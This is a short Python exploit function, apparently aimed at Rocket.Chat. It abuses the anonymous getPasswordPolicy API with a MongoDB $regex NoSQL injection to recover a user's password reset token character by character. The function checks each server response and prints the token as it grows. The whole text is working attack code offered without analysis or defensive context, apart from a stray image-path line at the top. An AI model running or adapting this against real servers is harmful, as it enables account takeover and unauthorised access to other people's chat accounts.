 def resettoken(url):
    u = url+"/api/v1/method.callAnon/getPasswordPolicy"
    headers={'content-type': 'application/json'}
    token = ""
    num = list(range(0,10))
    string_ints = [str(int) for int in num]
    characters = list(string.ascii_uppercase + string.ascii_lowercase) + list('-')+list('_') + string_ints
    while len(token)!= 43:
        for c in characters:
            payload='{"message":"{\\"msg\\":\\"method\\",\\"method\\":\\"getPasswordPolicy\\",\\"params\\":[{\\"token\\":{\\"$regex\\":\\"^%s\\"}}]}"}' % (token + c)
            r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
            time.sleep(0.5)
            if 'Meteor.Error' not in r.text:
                token += c
                print(f"Got: {token}")
    print(f"[+] Got token : {token}")
    return token